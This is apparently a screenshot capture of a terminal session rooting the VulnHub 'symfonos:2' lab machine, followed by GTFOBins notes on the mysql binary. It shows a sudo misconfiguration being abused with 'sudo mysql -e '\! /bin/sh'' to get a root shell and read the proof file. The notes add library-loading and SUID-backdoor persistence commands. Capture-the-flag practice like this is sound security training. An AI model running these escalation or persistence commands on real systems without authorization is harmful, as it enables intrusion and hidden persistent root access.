 Apps Places Mon Aug 11 11:18 PM 1% 16% 0.0 kB 0.0 kB
samurai@samurai: ~/VirtualBox VMs/Symfonos2/ctf
samurai@samurai: ~/VirtualBox VMs/Symfonos2/ctf
samurai@samurai: ~/VirtualBox VMs/Symfonos2/ctf
aeolus@symfonos2: /opt
User cronus may run the following commands on symfonos2:
ChatGPT YouTube GitHub GTFOBins WhatsApp DeepSeek Full-Length Hacking C… Web Security Academ… Hacker101 VulnHub CrackStation Coursera LinkedIn Cisco Networking Aca…
(root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html/includes$ cd /usr/bin
cd /usr/bin
cronus@symfonos2:/usr/bin$ ./mysql -e '\! /bin/sh'
./mysql -e '\! /bin/sh'
ERROR 1045 (28000): Access denied for user 'cronus'@'localhost' (using password: NO)
cronus@symfonos2:/usr/bin$ sudo install -m =xs $(which mysql) .
sudo install -m =xs $(which mysql) .
sudo: no tty present and no askpass program specified
cronus@symfonos2:/usr/bin$ ls -la /usr/bin/mysql
ls -la /usr/bin/mysql
-rwxr-xr-x 1 root root 4322032 Apr 16  2019 /usr/bin/mysql
cronus@symfonos2:/usr/bin$ sudo /usr/bin/mysql -e '\! /bin/sh'
sudo /usr/bin/mysql -e '\! /bin/sh'
id
uid=0(root) gid=0(root) groups=0(root)
cd /
cd root
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:2!
Contact me via Twitter @zayotic to give feedback!
mysql -e '\! /bin/sh'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
A MySQL server must accept connections in order for this to work.
The following loads the /path/to/lib.so shared object.
mysql --default-auth ../../../../../path/to/lib
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo mysql -e '\! /bin/sh'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-
like invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run
with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which mysql) .
./mysql -e '\! /bin/sh'